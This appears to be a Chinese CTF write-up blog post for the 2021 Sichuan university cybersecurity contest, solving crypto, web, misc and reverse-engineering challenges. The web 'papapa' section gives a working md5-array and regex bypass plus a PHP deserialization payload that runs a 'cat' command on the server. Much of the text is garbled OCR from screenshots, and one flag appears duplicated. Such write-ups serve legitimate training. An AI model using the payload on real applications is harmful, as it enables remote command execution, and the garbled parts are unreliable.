# 2021年四川省大学生网络安全技能大赛 部分wp





ctf 专栏收录该内容

31 篇文章 0 订阅 订阅专栏

加密解密

easy\_pyc

在线反编译得到

```
1 #!/usr/bin/env python
 2 # visit http://tool.lu/pyc/ for more information
3 import base64
4
5 def encode(yourflag):
       s = ''
6
        for i in yourflag:
             x = ord(i) ^ 62
8
9
             x = x + 6
              s += chr(x)
        return base64.b64encode(s)
14 tureflag = 'X1h1X0sMEWNiDxQQDgwTX15eZRFgFWMOFBATXhMMYw8PD2UMZUk='
15 flag = ''
16 print 'input your flag:'
17 yourflag = raw_input()
18 if encode(yourflag) == tureflag:
       print 'OHHHHHH<sup>~</sup> correct!'
19
20 else:
       print 'emmm.. wrong'
```

.....

https://blog.csdn.net/jvkyvly

```
#!/usr/bin/env python
# visit http://tool.lu/pyc/ for more information
import base64

def encode(yourflag):
    s = ''
    for i in yourflag:
        x = ord(i) ^ 62
        x = x + 6
        s += chr(x)
    return base64.b64encode(s)
zz=''
tureflag = 'XlhlX0sMEWNIDxQQDgwTX15eZRFgFWMOFBATXhMMYw8PD2UMZUk='
flag=base64.b64decode(tureflag)
print(flag)
for i in flag:
        a=ord(i)
        a=a-6
        a=a^62
        zz+=chr(a)
    print(zz)
```

直接写脚本跑就行

| 15     | flag=base64.b64decode(tureflag)   | 0                              |
|--------|-----------------------------------|--------------------------------|
| 16     | print(flag)                       |                                |
| 17     | for i in flag:                    |                                |
| 问题     | 输出 调试控制台 <b>终端</b>                |                                |
| flag{8 | 35cb704683fffa5                   |                                |
| flag{8 | 35cb704683fffa5d                  |                                |
| flag{8 | 85cb704683fffa5d1                 |                                |
| flag{8 | 35cb704683fffa5d1c                |                                |
| flag{8 | 35cb704683fffa5d1c6               | 住编辑器中打开又件(Ctrl + 甲击)           |
| flag{8 | 35cb704683fffa5d1c60              |                                |
| flag{8 | 35cb704683fffa5d1c604             |                                |
| flag{8 | 35cb704683fffa5d1c6043            |                                |
| flag{8 | 35cb704683fffa5d1c6043f           |                                |
| flag{8 | 35cb704683fffa5d1c6043f3          |                                |
| flag{8 | 35cb704683fffa5d1c6043f38         |                                |
| flag{8 | 35cb704683fffa5d1c6043f38c        |                                |
| flag{8 | 35cb704683fffa5d1c6043f38c7       |                                |
| flag{8 | 35cb704683fffa5d1c6043f38c77      |                                |
| flag{8 | 35cb704683fffa5d1c6043f38c777     |                                |
| flag{8 | 35cb704683fffa5d1c6043f38c777a    |                                |
| flag{8 | 35cb704683fffa5d1c6043f38c777a8   |                                |
| flag{8 | 35cb704683fffa5d1c6043f38c777a8a  | https://blog.codp.pot/july.edu |
| flag{8 | 35cb704683fffa5d1c6043f38c777a8a} | nups://biog.csun.net/jvkyvly   |

flag{85cb704683fffa5d1c6043f38c777a8a}

em0ji

#### 

不用想前4个解密是 flag

直接网上搜em0ji

这个网址https://www.emojiall.com/zh-hans/emoji/%F0%9F%98%81

然后通过前面解码后是flag发现,解密就是简短代码的第一个字符

简短代码: 🔊

:grin:

然后有一些没有,最后得到这个,再联想补全和测试即可

flag{ m jiisv rysimal }

flag{emojiisverysimple}

web

papapa



#### 两次base64解码 再 16进制解码得到源码

| <ul><li></li></ul>                                                                                                   | 搜索其实很简单加                          | 密 解密 | 运行代码 | 搜 |
|----------------------------------------------------------------------------------------------------|-----------------------------------|------|------|---|
| 我的工具文库片段软件网站                                                                                                    | Ł Wiki                            |      |      |   |
| <pre>if(\$this -&gt; command != 'clear'){     echo "You are a smart hacker command); }</pre>                         | pr>";                             |      |      |   |
| }                                                                                                    |                                   |      |      |   |
| <pre>\$a = \$_GET['a']; \$b = \$_GET['b'];</pre>                                                                     |                                   |      |      |   |
| <pre>\$c = \$_GET['c'];<br/>\$d = \$_GET['d'];</pre>                                                                 |                                   |      |      |   |
| if(!isset(\$a)){<br>echo "\\$a is not exist!";                                                                       |                                   |      |      |   |
| }<br>else{                                                                                                    |                                   |      |      |   |
| echo(base64_encode(base64_encode(bin2he<br>echo("");                                                                 | ex(file_get_contents(FILE)))));   |      |      |   |
| if(\$a != \$b && md5(\$a) == md5(\$b)){<br>echo "ves!":                                                              |                                   |      |      |   |
| <pre>if(\$c &amp;&amp; ereg ("^[a-zA-Z0-9]+\$", \$c<br/>echo "yes!!";<br/>echo(unserialize(\$d)-&gt;dosomethic</pre> | <pre>E) === FALSE){ ing()):</pre> |      |      |   |
| }<br>}                                                                                                    | ····y(777                         |      |      |   |

md5数组绕过,正则那可以-绕过,也可以用%0a绕过

然后构造payload 先弄的ls,flag.txt里是假的,然后看到wobushif0agaaa.txt,是真的,读即可

| 看 | 🔡 new | w 1 🗙 🔚 1. php 🛛                                      |  |
|---|-------|-------------------------------------------------------|--|
|   | 1     | <mark>₽<?php</mark></mark>                            |  |
|   | 2     | Class NoVu {                                          |  |
|   | 3     | <pre>public \$command='cat wobushif0agaaa.txt';</pre> |  |
|   | 4     |                                                       |  |
|   | 5     |                                                       |  |
|   | 6     | - }                                                   |  |
|   | 7     |                                                       |  |
| f | 8     | <pre>echo urlencode(serialize(new NoVu()));</pre>     |  |
|   | 9     | L?>                                                   |  |
|   |       |                                                       |  |
|   |       |                                                       |  |
|   |       |                                                       |  |
|   |       |                                                       |  |

最后payload

/main.php?a[]=1&b[]=2&c=-&d=0%3A4%3A"NoVu"%3A1%3A%7Bs%3A7%3A"command"%3Bs%3A22%3A"cat+wobushif0agaaa.txt"%3B%7D

flag{d90666230fc046c19ff11df9858702a0}

misc

我的世界



| f012a1g4{2s2c}dxsCTF | 2   |
|----------------------|-----|
|                      |     |
| 每组字数 14 加密           | 解密  |
| f1ag{scdxsCTF202142  | 22} |
|                      |     |

提交这个显示错误。。。



牌子是有个这个,然后上面有个地图,然后感觉有猫腻,看不清,到地图上看



看到这个,尝试了一下加到flag后面,结果就对了

flag{scdxsCTF2021422CTF515}

Pack

可以看到UPX节区名错了

LDU . . . . . . . . . . . . . . . . . LEO . . . . . . . . . . . . . . . . . LFO 55 50 58 30 00 00 00 00 00 0F 00 00 10 00 00 UPX0..... 200 . . . . . . . . . . . . . . . . 210 00 00 00 00 80 00 00 E0 55 50 58 31 00 00 00 00 ....€..àUPX1.... 220 00 00 05 00 00 10 OF 00 00 FZ 04 00 00 04 00 00 ....ò.... ....@..à 240 2E 72 73 72 63 00 00 00 00 C0 00 00 00 10 14 00 .rsrc....À..... 250 00 BE 00 00 00 F6 04 00 00 00 00 00 00 00 00 00 00 .¥....ö.....

修改保存

然后upx脱壳,再用ResourceHacker\_zh.exe打开,一顿乱翻



然后还有一个皮皮虾的那个,看二进制视图,最后那有个base64



解密组合一下即可

flag{0bed66d154ccbdd07a6342abf97a5cfc}

disk-recover



#### 打开得到flag

| 3 00 | 000.als     |                 |        |             |       |                  |                     |        |                  |             |          |              | - 0               | ×        |
|------|-------------|-----------------|--------|-------------|-------|------------------|---------------------|--------|------------------|-------------|----------|--------------|-------------------|----------|
| 预递   | 文件数据        |                 |        | 🥪 文件头数据与类的  | 附留符。  |                  |                     |        |                  |             |          |              |                   |          |
| A1   | ÷           | i x             | √ fe   | 日月新公司洗涤     | 用品月销售 | 报表               |                     |        |                  |             |          |              |                   | ~        |
|      | 4           | В               | C      | D           | F     | 8                | G                   | н      | T                | T           | K        | 1            | ×                 |          |
|      | - 10        |                 |        | U           |       |                  |                     |        | AV At            | 40 ±        | 10       | ~~~~         |                   | -11      |
| 1    |             |                 |        |             |       | 月新               | 公司洗涤                | 书品月    | 销售:              | 报表          |          |              |                   | - 11     |
| 2    | <b>D</b> // | 洗3              | 沐      | 计中央日本相关     | 沐浴    | 露                | 24-39-00 Fildsdards | 洗面     | Ī奶               | 法面积目的推动     | ··       |              | ***               | 月        |
| 3    | 月份          | 单价              | 销售量    | 冼友小月销皆镇     | 单价    | 销售量              | 外伯器月相皆朝             | 单价     | 销售量              | 光風効月相皆観     | 单价       | 销售量          | 12-6月相告领          | à.       |
| - 6  | 1月          | ₩36             | 300    | €10,800.00  | ₩28   | ₩400             | ¥11,200.00          | ¥54    | ₩350             | €18,900.00  | ¥8       | ¥344         | ₩2,580.00         | *        |
| 5    | 2月          | ¥35             | 231    | ₩8,085.00   | ¥29   | ¥335             | ₩9,715.00           | ¥46    | ¥204             | ₩9,384.00   | ¥6       | ¥431         | ¥2,586.00         | 王        |
| 6    | 3月          | ¥33             | 230    | ¥7,590.00   | ¥35   | ¥250             | ¥8,750.00           | ¥34    | ¥340             | ¥11,560.00  | ¥5       | ¥300         | ¥1,500.00         | ぞ        |
| 7    | 4月          | ¥24             | 151    | ₩3,624.00   | ¥28   | ¥321             | ¥8,988.00           | ¥50    | ¥250             | ¥12,500.00  | ¥8       | ¥261         | ¥1,957.50         | ¥.       |
| 8    | 5月          | ¥30             | 352    | ₩10,560.00  | ¥29   | ¥325             | €9,425.00           | ¥46    | ₹345             | ₩15,870.00  | ¥6       | ¥172         | ¥1,032.00         | ¥.       |
| 9    | 6月          | ¥30             | 123    | ¥3,690.00   | ¥28   | ¥243             | ₹6,804.00           | ¥56    | ¥198             | ¥11,088.00  | ¥7       | ¥195         | ¥1,365.00         | 王        |
| 10   | 7月          | ¥36             | 163    | ¥5,868.00   | ¥28   | ¥263             | ¥7,364.00           | ¥54    | ¥333             | ¥17,982.00  | ¥8       | ¥463         | ¥3,472.50         | ÷:       |
| 11   | 8月          | ¥35             | 562    | \$19,670.00 | ₩29   | \$462            | \$13,398.00         | ¥46    | ₩500             | \$23,000.00 | 16       | \$573        | ₩3,438.00         | - BC     |
| 12   | 9月          | ¥36             | 540    | €19,440.00  | ¥28   | ¥590             | \$16,520.00         | ¥56    | ¥640             | ₹35,840.00  | ¥7       | ₹370         | ₩2,590.00         | <u>.</u> |
| 13   | 10月         | ¥30             | 230    | ₹8,280.00   | ¥28   | ₹450<br>¥450     | ¥12,600.00          | ¥40    | ₹330             | ¥15,180.00  | ₹8<br>¥4 | ₹650<br>¥024 | ¥4,875.00         | *        |
| 14   | 11 /1       | 957             | 450    | 410,872.00  | 429   | #450             | ₱13,224.00          | 9:40   | #450             | \$20,976.00 | *0       | #234         | <b>●</b> 1,404.00 |          |
| 15   | 121         | <del>9</del> 50 | 481    | ±17,310.00  | \$50  | <del>1</del> 481 | ±14,430.00          | 9CF    | <del>148</del> 1 | \$20,930.00 | ±/       | \$000        | €3,920.00         |          |
| 17   |             |                 |        |             |       |                  |                     |        |                  |             |          |              |                   |          |
| 11   |             |                 |        |             | 1.000 |                  |                     |        |                  |             |          |              | -                 |          |
| 18   |             |                 | That   | s cool!!    | - 本設  | ].迪天H            | FLAG: E7A           | A10C15 | 6E26A            | A5750070E   | F756/    | AAA1F        | 7C                |          |
| 19   |             |                 |        |             |       |                  |                     |        |                  |             |          |              |                   |          |
| 20   |             |                 |        |             |       |                  |                     |        |                  |             |          |              |                   |          |
| -    |             | XXX洗涤用          | 品月销售情况 | (授表 ) ( )   |       |                  |                     |        | 1                | https       | 37/1910  | greseli      | HAIOU V           | 7HY      |

#### flag{E7A10C15E26AA5750070EF756AAA1F7C}

## RE

### easy\_re

脱壳,然后ida f5打开

```
7
• 10
      v9 = __readfsqword(0x28u);
      strcpy(v5, "'- &:8.4a 3$a&3$ 5```<");</pre>
11 🔍
12
      v6 = 0;
13
      v7 = 0;
      for ( i = 0; i < (unsigned __int64)j_strlen_ifunc(v5, argv); ++i )</pre>
• 14
• 15
        v8[i] = v5[i] ^ 0x41;
• 16
     return 0;
• 17}
```



### flag{you are great!!!}

# base变形计

upx脱壳,然后发现是变表base,也和题目呼应,密文动调得到或者自己算也行。动调第一个输入要是42,然后输入flag,39这 个字符

| import base64                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>s1 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/"</pre>                               |
| <pre>s2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"</pre>                               |
| a=[0x50,0x67,0x72,0x62,0x50,0x19,0x79,0x1e,0x47,0x5e,0x4f,0x72,0x44,0x5d,0x5f,0x1b,0x44,0x70,0x62,0x63,0x47,0x5c |
| ,0x47,0x72,0x45,0x5e,0x50,0x63,0x47,0x70,0x5b,0x18,0x50,0x60,0x69,0x1f,0x53,0x5d,0x4c,0x66,0x45,0x5e,0x53,0x72,0 |
| x53,0x70,0x5b,0x7d,0x53,0x19,0x1a,0x17]                                                                          |
| flag=""                                                                                                    |
| for i in a:                                                                                                    |
| <pre>flag+=chr(42^i)</pre>                                                                                       |
| <pre>flag=base64.b64decode(flag.translate(str.maketrans(s1, s2)))</pre>                                          |
|                                                                                                    |

flag{you are great!!!}

官方wp